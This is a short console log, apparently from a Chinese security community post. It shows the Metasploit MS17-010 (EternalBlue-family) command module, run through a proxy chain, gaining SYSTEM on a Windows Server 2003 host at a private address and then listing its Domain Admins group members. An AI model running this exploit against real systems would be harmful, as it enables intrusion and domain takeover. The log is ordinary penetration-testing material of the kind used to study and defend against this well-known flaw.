 msf5 auxiliary(admin/smb/ms17_010_command) > exploit
|S-chain|-<>-127.0.0.1:10000-<><>-192.168.1.182:445-<><>-OK
[*] 192.168.1.182:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.1.182:445 - Filling barrel with fish... done
[*] 192.168.1.182:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.182:445 - [*] Preparing dynamite...
[*] 192.168.1.182:445 - Trying stick 1 (x64)...Miss
[*] 192.168.1.182:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.1.182:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.182:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.182:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.182:445 - Reading from CONNECTION struct at: 0×89e9d010
[*] 192.168.1.182:445 - Built a write-what-where primitive...
[+] 192.168.1.182:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.1.182:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.182:445 - checking if the file is unlocked
[*] 192.168.1.182:445 - Getting the command output...
[*] 192.168.1.182:445 - Executing cleanup...
[+] 192.168.1.182:445 - Cleanup was successful
[+] 192.168.1.182:445 - Command completed successfully!
[*] 192.168.1.182:445 - Output for "net group "Domain Admins" /domain":
�s�qW�� Domain Admins
����
����
Administrator ricky shrchang
先知社区